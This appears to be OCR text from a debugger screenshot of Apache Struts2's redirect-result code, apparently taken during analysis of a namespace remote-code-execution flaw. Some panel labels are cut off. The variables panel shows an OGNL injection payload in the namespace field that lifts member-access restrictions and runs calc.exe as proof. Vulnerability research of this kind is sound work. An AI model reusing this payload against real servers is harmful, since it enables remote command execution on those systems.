 public void execute(ActionInvocation invocation) throws Exception {  invocation: DefaultActionInvocation@3959
this.actionName = this.conditionalParse(this.actionName, invocation);
if (this.namespace == null) {
this.namespace = invocation.getProxy().getNamespace();
} else {
this.namespace = this.conditionalParse(this.namespace, invocation);  invocation: DefaultActionInvocation@3959
}
if (this.method == null) {
this.method = "";
} else {
this.method = this.conditionalParse(this.method, invocation);
}
ServletActionRedirectResult › execute()
omcat Localhost Log
{...} Variables
RUNNING
{...} this = {ServletActionRedirectResult@3958}
pache.struts2.dispatcher)
p invocation = {DefaultActionInvocation@3959}
.opensymphony.xwork2)
this.namespace = "/${#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc.exe')}"
mphony.xwork2)
e.struts2.interceptor)
this.method = null